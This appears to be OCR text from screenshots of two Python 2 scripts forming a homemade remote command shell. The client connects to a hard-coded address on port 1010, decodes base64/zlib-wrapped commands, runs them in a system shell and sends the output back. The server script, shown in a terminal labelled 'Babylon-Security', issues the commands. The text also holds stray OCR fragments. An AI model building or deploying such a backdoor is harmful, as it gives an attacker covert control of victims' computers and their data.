 subproo2.py - C:\Python27\subproo2.py (2.7.15)
File Edit Format Run Options Window Help
#!/usr/bin/env python
import os
import binascii
import socket
import subprocess
import zlib
import struct
import base64
a = ''
#Creation Of The Socket And Verify Its Connected To Server#
socket = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
print socket
a = str(socket)
print a
print len(a)
for d in a:
 if d == 'x':
  print "ok"
  d = 1
  break
print d
if len(a) > 0 and d == 1:
 socket.connect(("192.168.1.88",1010))
while True:
 comm  = socket.recv(1500)
 print comm
 #Decompress The Data We Got From Server & Unpack The Data According To The Len Of Bytes#
 comm = base64.b64decode(comm)
 comm = zlib.decompress(comm)
 ap = len(comm)
 ap = str(ap) + 's'
 print "a2" , comm
 comm = struct.unpack(ap,comm)
 print "a3",comm
 #Verify If Command Include The Exit Commad IF So Close The Socket(Server 1st To Close The Socket)#
 if comm == "exit":
  socket.close()
 #Create Cmd Process Which We Transfer The Command From Server Into The Process, The Output Will Transfer To Server#
 cmd = subprocess.Popen(comm, shell=True,stdin=None,stdout=subprocess.PIPE,stderr=subprocess.PIPE)
 o,r = cmd.communicate()
 #r = r.replace("'","")
 #r = r.replace(".","")
 #r = r.replace(" ","")
 #r = r.replace(",","")
 print r
 dd = o+r
 #Compress And The Output To Server#
 dd = zlib.compress(dd,3)
 socket.send(dd)
 o = " "
 r = " "
 print comm
socket.close()
oto Viewer
ckets
mpres
SOCK_STRE
rt And IP
or Connect
cess.PI
root@Babylon-Security: ~
GNU nano 2.5.3 File: subproo.py
#!/usr/bin/env python
import os
import subprocess
import socket
import zlib
import struct
import base64
tt = 3000
ll = tt
host = ''
port = 1010
#Scoket Creation TCP Connection#
socket = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
socket.bind((host,port))
socket.listen(1)
conn,add = socket.accept()
while ll > 0 :
 send = raw_input(" ")
#Check If 0 Command Sent If Its The 2nd Then Dir Command Will Sent#
 if len(send) == 0:
  send = raw_input(" ")
 if len(send) == 0:
  send = "dir"
#Check If Exit Command Sentt If So Sent It To Client WIth Compression & Break T$
 if send == "exit":
  zlib.compress(send)
  conn.send(send)
  break
#Count The Len Of Bytes  Of The Command And  Strcut & Compress It Before Sendin$
 pop = len(send)
 pop = str(pop)
 pop =  pop+'s'
 print pop
 send = struct.pack(pop,send)
 pop = "!" + pop
 send = struct.pack(pop,send)
 send = zlib.compress(send,3)
 send = base64.b64encode(send)
 conn.send(send)
 rr = conn.recv(tt)
 print "len", len(rr)
 rr =  zlib.decompress(rr)
 print rr
 #print rr
 ll = ll - 1
 print "ll" , ll
conn.close()